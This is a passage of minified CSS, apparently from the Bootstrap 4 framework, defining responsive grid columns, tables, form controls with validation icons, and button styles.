33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-md-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-md-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-md-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-md-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-md-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-md-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgb(0 0 0 / .05)}.table-hover tbody tr:hover{color:#212529;background-color:rgb(0 0 0 / .075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#b8daff}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#7abaff}.table-hover .table-primary:hover{background-color:#9fcdff}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#9fcdff}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover{background-color:#c8cbcf}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c3e6cb}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#8fd19e}.table-hover .table-success:hover{background-color:#b1dfbb}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b1dfbb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover{background-color:#f1b0b7}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover{background-color:#ececf6}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover{background-color:#b9bbbe}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th{background-color:rgb(0 0 0 / .075)}.table-hover .table-active:hover{background-color:rgb(0 0 0 / .075)}.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgb(0 0 0 / .075)}.table .thead-dark th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:rgb(255 255 255 / .05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:rgb(255 255 255 / .075)}@media (max-width:575.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered{border:0}}@media (max-width:767.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered{border:0}}@media (max-width:991.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered{border:0}}@media (max-width:1199.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:#fff0;border:0}.form-control:-moz-focusring{color:#fff0;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:#fff0;border:solid #fff0;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgb(40 167 69 / .9);border-radius:.25rem}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label::before,.was-validated .custom-control-input:valid~.custom-control-label::before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label::before,.was-validated .custom-control-input:valid:checked~.custom-control-label::before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label::before,.was-validated .custom-control-input:valid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label::before{border-color:#28a745}.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgb(40 167 69 / .25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgb(220 53 69 / .9);border-radius:.25rem}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem)}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label::before,.was-validated .custom-control-input:invalid~.custom-control-label::before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label::before,.was-validated .custom-control-input:invalid:checked~.custom-control-label::before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus~.custom-control-label::before{box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label::before,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label::before{border-color:#dc3545}.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgb(220 53 69 / .25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;margin-bottom:0}.form-inline .form-group{display:-ms-flexbox;display:flex;-ms-flex:0 0 auto;flex:0 0 auto;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;-ms-flex-negative:0;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#fff0;border:1px solid #fff0;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgb(0 123 255 / .25)}.btn.disabled,.btn:disabled{opacity:.65}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.btn-primary{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:hover{color:#fff;background-color:#0069d9;border-color:#0062cc}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#0069d9;border-color:#0062cc;box-shadow:0 0 0 .2rem rgb(38 143 255 / .5)}.btn-primary.disabled,.btn-primary:disabled{color:#fff;background-color:#007bff;border-color:#007bff}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#0062cc;border-color:#005cbf}.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(38 143 255 / .5)}.btn-secondary{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:hover{color:#fff;background-color:#5a6268;border-color:#545b62}.btn-secondary.focus,.btn-secondary:focus{color:#fff;background-color:#5a6268;border-color:#545b62;box-shadow:0 0 0 .2rem rgb(130 138 145 / .5)}.btn-secondary.disabled,.btn-secondary:disabled{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active,.show>.btn-secondary.dropdown-toggle{color:#fff;background-color:#545b62;border-color:#4e555b}.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(130 138 145 / .5)}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:hover{color:#fff;background-color:#218838;border-color:#1e7e34}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#218838;border-color:#1e7e34;box-shadow:0 0 0 .2rem rgb(72 180 97 / .5)}.btn-success.disabled,.btn-success:disabled{color:#fff;background-color:#28a745;border-color:#28a745}.btn-success:not(:disabled):not(.disabled).active,.btn-success:not(:disabled):not(.disabled):active,.show>.btn-success.dropdown-toggle{color:#fff;background-color:#1e7e34;border-color:#1c7430}.btn-success:not(:disabled):not(.disabled).active:focus,.btn-success:not(:disabled):not(.disabled):active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgb(72 180 97 / .5)}.btn-info{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-info:hover{color:#fff;background-color:#138496;border-color:#117a8b}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#138496;border-color:#117a8b;box-shadow:0 0 0 .2rem rgb(58 176 195 / 